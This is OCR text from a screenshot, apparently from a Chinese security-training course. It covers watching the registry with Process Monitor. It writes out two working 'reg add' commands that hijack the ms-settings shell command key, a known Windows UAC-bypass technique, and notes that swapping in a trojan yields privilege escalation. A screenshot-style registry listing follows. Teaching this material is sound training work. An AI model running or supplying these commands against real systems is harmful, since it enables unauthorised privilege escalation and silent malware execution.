 蚁景网安
www.yijinglab.com
专注网安人才实战技能培养
Process Monitor实时监控底层注册表-Monitor使用
4、修改注册表中命令将它改成自己的木马程序就可以提权啦，命令如下：
1、reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /d "C:\windows\system32\cmd.exe" /f
2、reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /v DelegateExecute /t REG_SZ /d " " /f
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_CURRENT_USER\SOFTWARE\Classes\ms-settings\shell\open\command
ms-screensketch
ms-search
ms-settings
shell
open
command
ms-sttoverlay
ms-unistore-email
ms-voip-call
ms-voip-video
ms-walk-to
名称 类型 数据
(默认) REG_SZ C:\windows\system32\cmd.exe
DelegateExecute REG_SZ